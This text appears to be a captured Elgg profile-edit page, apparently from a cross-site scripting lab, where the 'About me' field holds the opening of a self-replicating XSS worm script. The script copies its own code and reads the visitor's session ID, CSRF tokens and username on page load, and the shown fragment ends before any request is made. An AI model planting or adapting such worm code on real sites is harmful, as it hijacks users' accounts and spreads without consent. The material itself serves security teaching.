 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script id="handleMessage">
var headerTag="<script id=\"handleMessage\" type=\"text/javascript\">";
var jsCode=document.getElementById("handleMessage").innerHTML;
var tailTag="</" + "script>";
var wormCode=encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function () {
var guid=elgg.session.user.guid;
var token=elgg.security.token.__elgg_token;
var ts=elgg.security.token.__elgg_ts;
var userName=elgg.session.user.name;
Public
Brief description
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications